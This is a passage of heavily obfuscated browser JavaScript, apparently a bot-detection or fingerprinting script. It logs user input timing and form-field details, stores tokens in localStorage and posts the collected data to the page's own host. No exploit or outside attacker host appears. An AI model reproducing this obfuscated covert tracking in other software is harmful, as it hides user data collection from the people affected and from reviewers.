dfJ[K7()[V9(CB)](UOJ,Aq,xU,fD,lv(lv({})),WC)],Hg()[lX(VB)](lq,hL,QK))&&N7(dfJ[K7()[V9(CB)](UOJ,lv(lv({})),RM,fD,ED,WC)],lv(lv(R))))f0J=Yq()[l9(ZX)](Aq,gX,dD)[N7(typeof gm()[c9(wd)],Tv('',[][[]]))?gm()[c9(fD)].call(null,DB,RX,wGJ):gm()[c9(BM)](Pp,Pt,p0)](f0J,nZ(typeof gm()[c9(UB)],Tv([],[][[]]))?gm()[c9(U6J)].apply(null,[b7,lv(Y7),Vf]):gm()[c9(fD)].apply(null,[cM,xd,GH]));h8J=Tv(Tv(Tv(Tv(Tv(h8J,A5J),wPJ),q5J),dmJ),dXJ);EZJ=(N7(typeof Yq()[l9(RM)],'undefined')?Yq()[l9(m4)].call(null,xb,LK,DD):Yq()[l9(ZX)].call(null,Aq,gX,C4))[gm()[c9(BM)].apply(null,[Pp,SC,p0])](Tv(EZJ,f0J),Hg()[lX(PD)].call(null,DX,bA,UL));if(N7(wPJ,Y7))RZJ++;else C7J++;}}if(N7(wPJ,Y7))RZJ++;else C7J++;A5J++;var vRJ;return vRJ=UT(Rj,[nZ(typeof v3()[rF(bz)],Tv(Yq()[l9(ZX)](Aq,gX,lv(lv(w0))),[][[]]))?v3()[rF(pw)].apply(null,[[DB,RX],sm,RX,PD]):v3()[rF(TM)].call(null,jt,cK,WPJ,lI),q5J,VF()[Rt(IT)](RX,Sv,RM,bd,St),hNJ]),nC.pop(),vRJ;}catch(R7J){nC.splice(mU(G9J,Y7),Infinity,n4);}nC.pop();};var cXJ=function(MfJ,RmJ,s0J){nC.push(fA);try{var kNJ=nC.length;var n7J=lv(lv(R));var EqJ=w0;var F9J=lv([]);if(S0(lCJ,I7J)){if(lv(GZJ[nZ(typeof gm()[c9(RX)],Tv([],[][[]]))?gm()[c9(Xt)].call(null,fD,f9,E0):gm()[c9(fD)].apply(null,[zI,hw,VK])])){F9J=lv(lv(Sc));GZJ[N7(typeof gm()[c9(WM)],'undefined')?gm()[c9(fD)](UVJ,Gp,HVJ):gm()[c9(Xt)](fD,lv(w0),E0)]=lv(lv([]));}var hhJ;return hhJ=UT(Rj,[v3()[rF(pw)]([DB,RX],vm,RX,lL),EqJ,Hg()[lX(brJ)](p7,lL,brJ),F9J]),nC.pop(),hhJ;}var thJ=MfJ?MfJ:pE[N7(typeof Hg()[lX(Mz)],'undefined')?Hg()[lX(RX)](n3,lv(w0),zM):Hg()[lX(Y2)].call(null,L0,BM,c4)][N7(typeof K7()[V9(IT)],Tv(Yq()[l9(ZX)].apply(null,[Aq,Yk,lv(lv([]))]),[][[]]))?K7()[V9(Y7)](TL,hp,kz,WB,l4,B6J):K7()[V9(BM)](NL,WM,Aq,hp,xd,Uf)];var p0J=thJ[VF()[Rt(Tw)](fD,vm,lv({}),dD,HVJ)];if(k7(p0J,null))p0J=thJ[Hg()[lX(pT)](Wm,qw,WB)];var sqJ=UPJ(p0J[N7(typeof Hg()[lX(Tq)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[M2,GD,RF]):Hg()[lX(bA)](Kv,f9,p4)]);var L5J=nZ(z8J[N7(typeof Hg()[lX(XA)],Tv('',[][[]]))?Hg()[lX(RX)](FA,WR,BI):Hg()[lX(JD)](vd,SL,Hw)](MfJ&&MfJ[Hg()[lX(bA)](Kv,TM,p4)]),Bw(DI[Tf]));if(lv(sqJ)&&lv(L5J)){var rXJ;return rXJ=UT(Rj,[v3()[rF(pw)]([DB,RX],vm,RX,Ot),EqJ,Hg()[lX(brJ)].call(null,p7,lv({}),brJ),F9J]),nC.pop(),rXJ;}var D9J=HZJ(p0J);var ZmJ=Yq()[l9(ZX)].apply(null,[Aq,Yk,lv({})]);var f5J=Yq()[l9(ZX)].apply(null,[Aq,Yk,WL]);var NUJ=Yq()[l9(ZX)](Aq,Yk,St);var WhJ=Yq()[l9(ZX)].call(null,Aq,Yk,hp);if(N7(RmJ,hp)){ZmJ=thJ[nZ(typeof Hg()[lX(ND)],Tv('',[][[]]))?Hg()[lX(mK)].apply(null,[Wf,VB,qw]):Hg()[lX(RX)](RB,lv(Y7),qw)];f5J=thJ[nZ(typeof gm()[c9(vWJ)],'undefined')?gm()[c9(brJ)](n2,UB,P5):gm()[c9(fD)].apply(null,[lA,ED,FA])];NUJ=thJ[nZ(typeof Yq()[l9(bA)],Tv('',[][[]]))?Yq()[l9(Ob)].call(null,dx,T9,BM):Yq()[l9(m4)](hp,wB,lv(lv({})))];WhJ=thJ[gm()[c9(CQJ)](lI,lv(lv({})),BZ)];}EqJ=mU(X6J(),s0J);var fZJ=(N7(typeof Yq()[l9(SM)],Tv('',[][[]]))?Yq()[l9(m4)](bB,kL,Tb):Yq()[l9(ZX)].apply(null,[Aq,Yk,F3]))[gm()[c9(BM)](Pp,GD,p5)](lCJ,VF()[Rt(BM)].call(null,Y7,cx,lI,VB,LK))[nZ(typeof gm()[c9(II)],Tv([],[][[]]))?gm()[c9(BM)](Pp,r4,p5):gm()[c9(fD)](rx,qw,EA)](RmJ,N7(typeof VF()[Rt(Tw)],Tv([],[][[]]))?VF()[Rt(Mk)].apply(null,[nYJ,ft,XA,qw,kOJ]):VF()[Rt(BM)](Y7,cx,ND,pw,LK))[gm()[c9(BM)](Pp,Jm,p5)](ZmJ,VF()[Rt(BM)](Y7,cx,lv([]),Ax,LK))[N7(typeof gm()[c9(ND)],Tv([],[][[]]))?gm()[c9(fD)](Aq,qw,CK):gm()[c9(BM)](Pp,RX,p5)](f5J,VF()[Rt(BM)](Y7,cx,ZF,KD,LK))[gm()[c9(BM)](Pp,Gp,p5)](NUJ,VF()[Rt(BM)](Y7,cx,dK,DD,LK))[gm()[c9(BM)](Pp,UB,p5)](WhJ,VF()[Rt(BM)].call(null,Y7,cx,BM,Pt,LK))[gm()[c9(BM)](Pp,tA,p5)](EqJ,VF()[Rt(BM)](Y7,cx,lv([]),w0,LK))[gm()[c9(BM)](Pp,lv([]),p5)](D9J);PNJ=Yq()[l9(ZX)](Aq,Yk,H8)[nZ(typeof gm()[c9(ED)],'undefined')?gm()[c9(BM)](Pp,Ot,p5):gm()[c9(fD)].apply(null,[zEJ,Tq,Bp])](Tv(PNJ,fZJ),Hg()[lX(PD)].apply(null,[pR,lL,UL]));lCJ++;var KgJ;return KgJ=UT(Rj,[v3()[rF(pw)]([DB,RX],vm,RX,WM),EqJ,Hg()[lX(brJ)](p7,fL,brJ),F9J]),nC.pop(),KgJ;}catch(LNJ){nC.splice(mU(kNJ,Y7),Infinity,fA);}nC.pop();};var ngJ=function(Z8J,kmJ){nC.push(OSJ);try{var URJ=nC.length;var CUJ=lv(lv(R));var k5J=w0;var q0J=lv(Sc);if(S0(pE[K7()[V9(RX)](fU,Mz,m4,Mk,OT,pb)][nZ(typeof Hg()[lX(hp)],'undefined')?Hg()[lX(kT)](SK,Ow,jL):Hg()[lX(RX)].apply(null,[Q1J,SC,ST])](U7J)[nZ(typeof Yq()[l9(WL)],Tv([],[][[]]))?Yq()[l9(TM)].apply(null,[Bx,Nq,XA]):Yq()[l9(m4)](bcJ,c1J,Tw)],d5J)){var J7J;return J7J=UT(Rj,[v3()[rF(pw)]([DB,RX],fA,RX,Mz),k5J,Hg()[lX(brJ)](Zd,Mk,brJ),q0J]),nC.pop(),J7J;}var VUJ=Z8J?Z8J:pE[Hg()[lX(Y2)].apply(null,[r0,Tq,c4])][nZ(typeof K7()[V9(Mk)],Tv(Yq()[l9(ZX)](Aq,Jk,KD),[][[]]))?K7()[V9(BM)](NL,GU,ND,hp,qw,qs):K7()[V9(Y7)].call(null,Mx,wd,DD,fM,hp,qYJ)];var KZJ=VUJ[VF()[Rt(Tw)](fD,fA,AX,l4,HVJ)];if(k7(KZJ,null))KZJ=VUJ[Hg()[lX(pT)].apply(null,[zQJ,lv({}),WB])];if(KZJ[Hg()[lX(jF)](QZ,lv(w0),kw)]&&nZ(KZJ[Hg()[lX(jF)](QZ,OT,kw)][v3()[rF(H2)](qlJ,fA,ZF,nt)](),Yq()[l9(fw)](DM,Lk,lv(Y7)))){var Q0J;return Q0J=UT(Rj,[N7(typeof v3()[rF(Dd)],Tv([],[][[]]))?v3()[rF(TM)](Cx,pw,LYJ,Dq):v3()[rF(pw)]([DB,RX],fA,RX,l4),k5J,Hg()[lX(brJ)](Zd,GU,brJ),q0J]),nC.pop(),Q0J;}var R9J=YmJ(KZJ);var wfJ=R9J[Yq()[l9(Iw)].call(null,hz,CK,dK)];var MhJ=R9J[Hg()[lX(tEJ)](gs,hw,Xx)];var QhJ=HZJ(KZJ);var OqJ=w0;var bRJ=DI[hL];var DjJ=w0;var nNJ=w0;if(nZ(MhJ,RX)&&nZ(MhJ,lI)){OqJ=N7(KZJ[gm()[c9(l4)](RK,CB,Zv)],undefined)?w0:KZJ[gm()[c9(l4)](RK,FB,Zv)][Yq()[l9(TM)].apply(null,[Bx,Nq,nt])];bRJ=sJJ(KZJ[gm()[c9(l4)].call(null,RK,F2,Zv)]);DjJ=R9(KZJ[gm()[c9(l4)](RK,lv(lv(Y7)),Zv)]);nNJ=hjJ(KZJ[gm()[c9(l4)].apply(null,[RK,lv(lv(w0)),Zv])]);}if(MhJ){if(lv(G7J[MhJ])){G7J[MhJ]=wfJ;}else if(nZ(G7J[MhJ],wfJ)){MhJ=ZRJ[K7()[V9(Y2)](DQJ,IT,hw,hp,DD,GN)];}}k5J=mU(X6J(),kmJ);if(KZJ[gm()[c9(l4)].apply(null,[RK,TM,Zv])]&&KZJ[gm()[c9(l4)].apply(null,[RK,WR,Zv])][Yq()[l9(TM)](Bx,Nq,FD)]){U7J[wfJ]=UT(Rj,[nZ(typeof K7()[V9(Tq)],Tv(Yq()[l9(ZX)](Aq,Jk,lv([])),[][[]]))?K7()[V9(Tw)](CQJ,lv(lv({})),fL,ZX,lv({}),R4):K7()[V9(Y7)].call(null,Kt,qp,CD,fD,IT,QYJ),QhJ,gm()[c9(pT)].apply(null,[wd,UL,Ok]),wfJ,nZ(typeof gm()[c9(Gp)],'undefined')?gm()[c9(Lx)](Z2,lv(lv(w0)),tX):gm()[c9(fD)].apply(null,[Ds,KD,zEJ]),OqJ,N7(typeof Yq()[l9(jA)],'undefined')?Yq()[l9(m4)](FEJ,nz,WR):Yq()[l9(JD)](ED,RU,nt),bRJ,gm()[c9(Ob)](U1J,lv({}),cZ),DjJ,gm()[c9(fw)].apply(null,[hL,kz,r0]),nNJ,v3()[rF(pw)].apply(null,[[DB,RX],fA,RX,F8]),k5J,v3()[rF(F3)](Iz,R4,l4,Y2),MhJ]);}else{delete U7J[wfJ];}var bgJ;return bgJ=UT(Rj,[v3()[rF(pw)]([DB,RX],fA,RX,lL),k5J,Hg()[lX(brJ)](Zd,WM,brJ),q0J]),nC.pop(),bgJ;}catch(xhJ){nC.splice(mU(URJ,Y7),Infinity,OSJ);}nC.pop();};var lfJ=function(){return [RNJ,YgJ,KhJ,h8J];};var cmJ=function(){return [CqJ,CjJ,EUJ,A5J];};var T7J=function(){nC.push(XK);var GNJ=pE[K7()[V9(RX)].call(null,fU,Tq,Jm,Mk,r4,t4)][gm()[c9(CF)].call(null,jw,hL,cx)](U7J)[K7()[V9(IT)].apply(null,[Dq,lL,VM,Mk,Mf,Yw])](function(M0J,k7J){return NCJ.apply(this,[XC,arguments]);},Yq()[l9(ZX)](Aq,Nx,ED));var WqJ;return nC.pop(),WqJ=[FhJ,pUJ,l0J,EZJ,PNJ,GNJ],WqJ;};var TPJ=function(I0J){nC.push(Ft);var jRJ=pE[N7(typeof Hg()[lX(bA)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,VM,lv({}),tA):Hg()[lX(OT)].call(null,lJJ,TM,GM)][gm()[c9(Iw)](AT,lv(lv(Y7)),Eb)];if(k7(pE[Hg()[lX(OT)].call(null,lJJ,lv(lv({})),GM)][gm()[c9(Iw)](AT,IT,Eb)],null)){var TqJ;return nC.pop(),TqJ=w0,TqJ;}var DPJ=jRJ[gm()[c9(JD)](TM,YF,w9)](N7(typeof Hg()[lX(U6J)],'undefined')?Hg()[lX(RX)](kt,Mk,VGJ):Hg()[lX(bA)](Lz,lv(lv({})),p4));var sUJ=k7(DPJ,null)?Bw(DI[Tf]):kp(DPJ);if(N7(sUJ,Y7)&&sI(N7J,OT)&&N7(I0J,Bw(RX))){var r9J;return nC.pop(),r9J=Y7,r9J;}else{var v5J;return nC.pop(),v5J=w0,v5J;}nC.pop();};var XgJ=function(RRJ){var E0J=lv(lv(R));var ImJ=c7J;nC.push(pF);var f9J=jCJ;var ACJ=w0;var YqJ=Y7;var XZJ=NCJ(vl,[]);var X9J=lv(lv(R));var ZfJ=kb(T8J);if(RRJ||ZfJ){var gRJ;return gRJ=UT(Rj,[Hg()[lX(kT)].apply(null,[Zw,Dq,jL]),pCJ(),Yq()[l9(BM)](Z3,Sb,H8),ZfJ||XZJ,Hg()[lX(fQJ)](Y4,pw,HA),E0J,nZ(typeof gm()[c9(bz)],Tv('',[][[]]))?gm()[c9(mK)].apply(null,[kF,St,B6J]):gm()[c9(fD)](H3,lv(lv(Y7)),JPJ),X9J]),nC.pop(),gRJ;}if(NCJ(Xr,[])){var T5J=pE[Hg()[lX(Y2)](NT,Ot,c4)][v3()[rF(lI)].call(null,O6J,D6J,OT,ZF)][K7()[V9(F8)].call(null,mJJ,xd,RM,m4,NF,qJJ)](Tv(hgJ,ONJ));var R5J=pE[Hg()[lX(Y2)](NT,GD,c4)][v3()[rF(lI)].apply(null,[O6J,D6J,OT,tA])][K7()[V9(F8)].call(null,mJJ,Gp,Tf,m4,Ot,qJJ)](Tv(hgJ,mRJ));var cCJ=pE[Hg()[lX(Y2)](NT,lv(lv([])),c4)][N7(typeof v3()[rF(Tb)],'undefined')?v3()[rF(TM)].call(null,FnJ,w3,GEJ,wd):v3()[rF(lI)].apply(null,[O6J,D6J,OT,Dq])][nZ(typeof K7()[V9(YF)],Tv([],[][[]]))?K7()[V9(F8)](mJJ,fL,WR,m4,hw,qJJ):K7()[V9(Y7)].apply(null,[VPJ,dD,fD,U6J,Dd,KF])](Tv(hgJ,CNJ));if(lv(T5J)&&lv(R5J)&&lv(cCJ)){X9J=lv(R);var gXJ;return gXJ=UT(Rj,[Hg()[lX(kT)](Zw,nt,jL),[ImJ,f9J],N7(typeof Yq()[l9(qw)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[Mp,ZF,WR]):Yq()[l9(BM)].apply(null,[Z3,Sb,lv(lv({}))]),XZJ,nZ(typeof Hg()[lX(Mk)],'undefined')?Hg()[lX(fQJ)](Y4,Pp,HA):Hg()[lX(RX)].apply(null,[Fp,PD,ESJ]),E0J,gm()[c9(mK)].apply(null,[kF,Tb,B6J]),X9J]),nC.pop(),gXJ;}else{if(T5J&&nZ(T5J[nZ(typeof Hg()[lX(J4)],'undefined')?Hg()[lX(JD)](cZ,Dd,Hw):Hg()[lX(RX)].apply(null,[n2,bA,VlJ])](Yq()[l9(rT)].call(null,Wz,vU,lv(Y7))),Bw(Y7))&&lv(pE[v3()[rF(Y2)].apply(null,[CB,C2,hp,F8])](pE[Yq()[l9(Y2)].apply(null,[Jx,Cg,w0])](T5J[Yq()[l9(PD)](xB,BR,Dq)](nZ(typeof Yq()[l9(qw)],Tv('',[][[]]))?Yq()[l9(rT)].call(null,Wz,vU,hp):Yq()[l9(m4)](sK,tYJ,GU))[w0],jA)))&&lv(pE[v3()[rF(Y2)].apply(null,[CB,C2,hp,fD])](pE[Yq()[l9(Y2)].call(null,Jx,Cg,nt)](T5J[Yq()[l9(PD)](xB,BR,lI)](Yq()[l9(rT)](Wz,vU,VM))[Y7],jA)))){ACJ=pE[Yq()[l9(Y2)](Jx,Cg,Ax)](T5J[Yq()[l9(PD)].apply(null,[xB,BR,fL])](Yq()[l9(rT)](Wz,vU,DD))[DI[hL]],jA);YqJ=pE[Yq()[l9(Y2)](Jx,Cg,lv(Y7))](T5J[Yq()[l9(PD)](xB,BR,XA)](Yq()[l9(rT)](Wz,vU,GU))[Y7],jA);}else{E0J=lv(lv([]));}if(R5J&&nZ(R5J[Hg()[lX(JD)](cZ,KD,Hw)](Yq()[l9(rT)].call(null,Wz,vU,VU)),Bw(DI[Tf]))&&lv(pE[N7(typeof v3()[rF(VU)],Tv([],[][[]]))?v3()[rF(TM)](JD,KrJ,pQJ,Pt):v3()[rF(Y2)](CB,C2,hp,gx)](pE[Yq()[l9(Y2)](Jx,Cg,SC)](R5J[Yq()[l9(PD)](xB,BR,lv(lv(w0)))](N7(typeof Yq()[l9(YF)],'undefined')?Yq()[l9(m4)](W1J,HWJ,bd):Yq()[l9(rT)](Wz,vU,hx))[w0],jA)))&&lv(pE[v3()[rF(Y2)](CB,C2,hp,f9)](pE[Yq()[l9(Y2)](Jx,Cg,lv(w0))](R5J[Yq()[l9(PD)](xB,BR,lv({}))](Yq()[l9(rT)](Wz,vU,Aq))[Y7],jA)))){ImJ=pE[nZ(typeof Yq()[l9(J4)],Tv('',[][[]]))?Yq()[l9(Y2)](Jx,Cg,fL):Yq()[l9(m4)].call(null,sB,tK,qw)](R5J[Yq()[l9(PD)].apply(null,[xB,BR,v4])](nZ(typeof Yq()[l9(Fd)],Tv([],[][[]]))?Yq()[l9(rT)](Wz,vU,cT):Yq()[l9(m4)](gw,D3,XA))[DI[hL]],jA);}else{E0J=lv(lv({}));}if(cCJ&&N7(typeof cCJ,N7(typeof K7()[V9(w0)],'undefined')?K7()[V9(Y7)](EOJ,kz,bd,f9,f9,nGJ):K7()[V9(ZX)].call(null,Zq,C4,C4,Mk,F2,WJJ))){XZJ=cCJ;}else{E0J=lv(lv(Sc));XZJ=cCJ||XZJ;}}}else{ACJ=t8J;YqJ=zmJ;ImJ=T9J;f9J=GXJ;XZJ=bUJ;}if(lv(E0J)){if(sI(X6J(),P8(ACJ,cx))){X9J=lv(lv(Sc));var O8J;return O8J=UT(Rj,[Hg()[lX(kT)].apply(null,[Zw,OT,jL]),[c7J,jCJ],nZ(typeof Yq()[l9(bz)],Tv('',[][[]]))?Yq()[l9(BM)].apply(null,[Z3,Sb,lU]):Yq()[l9(m4)].call(null,GVJ,Y4,lv(lv(Y7))),NCJ(vl,[]),Hg()[lX(fQJ)](Y4,lv(lv(w0)),HA),E0J,N7(typeof gm()[c9(dD)],Tv('',[][[]]))?gm()[c9(fD)](ft,lv([]),Bt):gm()[c9(mK)].call(null,kF,cT,B6J),X9J]),nC.pop(),O8J;}else{if(sI(X6J(),mU(P8(ACJ,cx),mOJ(P8(P8(jA,YqJ),cx),DI[Tq])))){X9J=lv(R);}var IqJ;return IqJ=UT(Rj,[N7(typeof Hg()[lX(Iw)],'undefined')?Hg()[lX(RX)](MB,lv(lv(w0)),SC):Hg()[lX(kT)].call(null,Zw,GU,jL),[ImJ,f9J],Yq()[l9(BM)](Z3,Sb,lv(w0)),XZJ,Hg()[lX(fQJ)](Y4,WM,HA),E0J,gm()[c9(mK)].call(null,kF,ND,B6J),X9J]),nC.pop(),IqJ;}}var rgJ;return rgJ=UT(Rj,[Hg()[lX(kT)].call(null,Zw,lv(lv({})),jL),[ImJ,f9J],nZ(typeof Yq()[l9(YF)],Tv('',[][[]]))?Yq()[l9(BM)].call(null,Z3,Sb,Tw):Yq()[l9(m4)](FlJ,MA,lv(Y7)),XZJ,N7(typeof Hg()[lX(CF)],'undefined')?Hg()[lX(RX)].apply(null,[Mk,AX,GB]):Hg()[lX(fQJ)](Y4,H8,HA),E0J,gm()[c9(mK)].call(null,kF,f9,B6J),X9J]),nC.pop(),rgJ;};var YUJ=function(){nC.push(O6J);var xfJ=sI(arguments[nZ(typeof Yq()[l9(Y7)],'undefined')?Yq()[l9(TM)].apply(null,[Bx,w5,lv([])]):Yq()[l9(m4)](n3,GOJ,Ax)],DI[hL])&&nZ(arguments[w0],undefined)?arguments[w0]:lv([]);sCJ=N7(typeof Yq()[l9(Pt)],'undefined')?Yq()[l9(m4)](OOJ,Ts,fL):Yq()[l9(ZX)].apply(null,[Aq,vf,lv(lv({}))]);PjJ=Bw(Y7);var fXJ=NCJ(Xr,[]);if(lv(xfJ)){if(fXJ){pE[Hg()[lX(Y2)](r7,r4,c4)][v3()[rF(lI)](O6J,kOJ,OT,Mk)][gm()[c9(jF)].call(null,ds,lv({}),kOJ)](UhJ);pE[Hg()[lX(Y2)](r7,Az,c4)][v3()[rF(lI)](O6J,kOJ,OT,YF)][gm()[c9(jF)](ds,Ow,kOJ)](c5J);}var xgJ;return nC.pop(),xgJ=lv([]),xgJ;}var X0J=E7J();if(X0J){if(lUJ(X0J,nZ(typeof Yq()[l9(Tq)],'undefined')?Yq()[l9(f9)](J4,LA,Aq):Yq()[l9(m4)](bD,BM,cT))){sCJ=X0J;PjJ=Bw(Y7);if(fXJ){var kfJ=pE[nZ(typeof Hg()[lX(bA)],'undefined')?Hg()[lX(Y2)](r7,v4,c4):Hg()[lX(RX)].apply(null,[SL,SM,mb])][v3()[rF(lI)](O6J,kOJ,OT,gx)][N7(typeof K7()[V9(w0)],Tv(Yq()[l9(ZX)](Aq,vf,UL),[][[]]))?K7()[V9(Y7)].apply(null,[Dd,Mz,dK,BQJ,lv(lv({})),mF]):K7()[V9(F8)](mJJ,IT,WR,m4,lL,xx)](UhJ);var s5J=pE[N7(typeof Hg()[lX(VU)],'undefined')?Hg()[lX(RX)].call(null,EYJ,BM,Ip):Hg()[lX(Y2)](r7,lv(lv(w0)),c4)][v3()[rF(lI)](O6J,kOJ,OT,dK)][K7()[V9(F8)](mJJ,F3,Y7,m4,Jm,xx)](c5J);if(nZ(sCJ,kfJ)||lv(lUJ(kfJ,s5J))){pE[N7(typeof Hg()[lX(dD)],'undefined')?Hg()[lX(RX)](VEJ,kz,WlJ):Hg()[lX(Y2)].call(null,r7,UL,c4)][v3()[rF(lI)](O6J,kOJ,OT,SC)][gm()[c9(tEJ)].apply(null,[WM,F8,Sp])](UhJ,sCJ);pE[Hg()[lX(Y2)](r7,l4,c4)][v3()[rF(lI)](O6J,kOJ,OT,Pt)][gm()[c9(tEJ)](WM,SC,Sp)](c5J,PjJ);}}}else if(fXJ){var gCJ=pE[Hg()[lX(Y2)](r7,w0,c4)][v3()[rF(lI)].call(null,O6J,kOJ,OT,bd)][K7()[V9(F8)](mJJ,ZX,TM,m4,CF,xx)](c5J);if(gCJ&&N7(gCJ,Yq()[l9(f9)].apply(null,[J4,LA,lv(w0)]))){pE[Hg()[lX(Y2)](r7,lU,c4)][v3()[rF(lI)](O6J,kOJ,OT,PD)][gm()[c9(jF)].apply(null,[ds,AX,kOJ])](UhJ);pE[Hg()[lX(Y2)].apply(null,[r7,lv(lv([])),c4])][v3()[rF(lI)](O6J,kOJ,OT,PD)][N7(typeof gm()[c9(F2)],Tv('',[][[]]))?gm()[c9(fD)](hs,TM,Zq):gm()[c9(jF)](ds,lv({}),kOJ)](c5J);sCJ=Yq()[l9(ZX)](Aq,vf,bd);PjJ=Bw(DI[Tf]);}}}if(fXJ){sCJ=pE[nZ(typeof Hg()[lX(xU)],'undefined')?Hg()[lX(Y2)].call(null,r7,lv(Y7),c4):Hg()[lX(RX)](bnJ,fD,AnJ)][v3()[rF(lI)](O6J,kOJ,OT,ND)][K7()[V9(F8)](mJJ,CF,ZF,m4,dK,xx)](UhJ);PjJ=pE[Hg()[lX(Y2)](r7,lv(lv([])),c4)][v3()[rF(lI)].call(null,O6J,kOJ,OT,SL)][K7()[V9(F8)](mJJ,lv(lv(w0)),l4,m4,Tw,xx)](c5J);if(lv(lUJ(sCJ,PjJ))){pE[Hg()[lX(Y2)].apply(null,[r7,CF,c4])][v3()[rF(lI)](O6J,kOJ,OT,fD)][gm()[c9(jF)].call(null,ds,Mk,kOJ)](UhJ);pE[Hg()[lX(Y2)](r7,IT,c4)][v3()[rF(lI)](O6J,kOJ,OT,wd)][gm()[c9(jF)].call(null,ds,Jm,kOJ)](c5J);sCJ=Yq()[l9(ZX)].call(null,Aq,vf,ZF);PjJ=Bw(Y7);}}var W8J;return nC.pop(),W8J=lUJ(sCJ,PjJ),W8J;};var W7J=function(WfJ){nC.push(XPJ);if(WfJ[gm()[c9(KD)](Jm,lU,q9)](c8J)){var GfJ=WfJ[c8J];if(lv(GfJ)){nC.pop();return;}var h9J=GfJ[Yq()[l9(PD)](xB,Q0,xU)](Yq()[l9(rT)].apply(null,[Wz,jv,lv(lv({}))]));if(S0(h9J[Yq()[l9(TM)](Bx,h9,tA)],RX)){sCJ=h9J[DI[hL]];PjJ=h9J[Y7];if(NCJ(Xr,[])){try{var V8J=nC.length;var l8J=lv([]);pE[N7(typeof Hg()[lX(WR)],'undefined')?Hg()[lX(RX)](Tt,ND,Tq):Hg()[lX(Y2)](t5,v4,c4)][nZ(typeof v3()[rF(w0)],Tv([],[][[]]))?v3()[rF(lI)](O6J,Bt,OT,kT):v3()[rF(TM)](zx,C2,V2,GD)][nZ(typeof gm()[c9(hp)],'undefined')?gm()[c9(tEJ)](WM,lv(Y7),cX):gm()[c9(fD)].apply(null,[tYJ,AX,q5])](UhJ,sCJ);pE[Hg()[lX(Y2)](t5,CF,c4)][nZ(typeof v3()[rF(F3)],Tv(Yq()[l9(ZX)](Aq,G5,Mk),[][[]]))?v3()[rF(lI)](O6J,Bt,OT,f9):v3()[rF(TM)].apply(null,[C6J,hB,sT,UB])][gm()[c9(tEJ)].call(null,WM,hx,cX)](c5J,PjJ);}catch(nqJ){nC.splice(mU(V8J,Y7),Infinity,XPJ);}}}}nC.pop();};var JNJ=function(OjJ){nC.push(bM);var KPJ=Yq()[l9(ZX)].call(null,Aq,AOJ,UL)[gm()[c9(BM)].apply(null,[Pp,bd,nx])](pE[Hg()[lX(OT)].apply(null,[Jt,Dq,GM])][K7()[V9(bz)].call(null,FWJ,lv(lv([])),bd,hL,fD,AcJ)][gm()[c9(bd)].apply(null,[gT,SM,NVJ])],nZ(typeof Yq()[l9(w0)],Tv('',[][[]]))?Yq()[l9(jF)](Tb,RC,gx):Yq()[l9(m4)](XWJ,wK,lv(lv(Y7))))[gm()[c9(BM)](Pp,lv(lv({})),nx)](pE[Hg()[lX(OT)].apply(null,[Jt,kT,GM])][K7()[V9(bz)].call(null,FWJ,II,V2,hL,l4,AcJ)][N7(typeof gm()[c9(CF)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[Uw,dK,IB]):gm()[c9(fQJ)].call(null,Mf,Pt,Et)],gm()[c9(HT)](hz,lL,ZU))[gm()[c9(BM)](Pp,Aq,nx)](OjJ);var rCJ=GR();rCJ[N7(typeof gm()[c9(CF)],Tv('',[][[]]))?gm()[c9(fD)](Tw,hx,PEJ):gm()[c9(ds)](sB,Y7,jnJ)](gm()[c9(tw)].apply(null,[JT,Z3,NK]),KPJ,lv(lv(Sc)));rCJ[v3()[rF(Az)].apply(null,[AT,QrJ,VB,xd])]=function(){nC.push(sM);sI(rCJ[K7()[V9(Mz)](kWJ,hp,GD,jA,cT,I3)],ZX)&&f7J&&f7J(rCJ);nC.pop();};rCJ[Hg()[lX(TT)](Z4,lI,J3)]();nC.pop();};var RXJ=function(){nC.push(mb);var HfJ=sI(arguments[Yq()[l9(TM)].call(null,Bx,t7,SL)],w0)&&nZ(arguments[w0],undefined)?arguments[w0]:lv(Sc);var rZJ=sI(arguments[Yq()[l9(TM)](Bx,t7,FD)],Y7)&&nZ(arguments[Y7],undefined)?arguments[Y7]:lv(Sc);var VNJ=new (pE[Hg()[lX(sT)].apply(null,[qX,ZX,ls])])();if(HfJ){VNJ[Hg()[lX(RK)](HZ,Mz,IT)](Yq()[l9(tEJ)].call(null,Q4,QSJ,lv({})));}if(rZJ){VNJ[Hg()[lX(RK)](HZ,XA,IT)](nZ(typeof Yq()[l9(ZF)],Tv('',[][[]]))?Yq()[l9(fQJ)](ND,fd,WL):Yq()[l9(m4)](KA,CK,lv([])));}if(sI(VNJ[N7(typeof Hg()[lX(WL)],'undefined')?Hg()[lX(RX)](qnJ,VU,dB):Hg()[lX(BX)](r9,qp,GD)],w0)){try{var IXJ=nC.length;var AjJ=lv(lv(R));JNJ(pE[Yq()[l9(fL)].call(null,tA,Qd,lv(lv(Y7)))][Yq()[l9(HT)](wd,K3,ZF)](VNJ)[gm()[c9(VU)](FD,SM,B8)](VF()[Rt(BM)](Y7,TF,VU,Ot,LK)));}catch(zUJ){nC.splice(mU(IXJ,Y7),Infinity,mb);}}nC.pop();};var LXJ=function(){return sCJ;};var SkJ=function(BNJ){nC.push(nYJ);var IjJ=UT(Rj,[N7(typeof Hg()[lX(BX)],'undefined')?Hg()[lX(RX)](Ow,Tq,QD):Hg()[lX(zI)](EX,GU,EI),WEJ(Q6,[BNJ]),nZ(typeof gm()[c9(VU)],Tv('',[][[]]))?gm()[c9(wB)].call(null,fL,AX,f5):gm()[c9(fD)](dA,Y2,GH),BNJ[Hg()[lX(H8)].call(null,X2,lv({}),lU)]&&BNJ[Hg()[lX(H8)].apply(null,[X2,CD,lU])][nZ(typeof Hg()[lX(VM)],Tv([],[][[]]))?Hg()[lX(SM)](QR,xU,XA):Hg()[lX(RX)].apply(null,[RK,lv(lv({})),Ft])]?BNJ[nZ(typeof Hg()[lX(KD)],'undefined')?Hg()[lX(H8)](X2,lv({}),lU):Hg()[lX(RX)].apply(null,[D4,nt,VcJ])][Hg()[lX(SM)](QR,Fd,XA)][N7(typeof 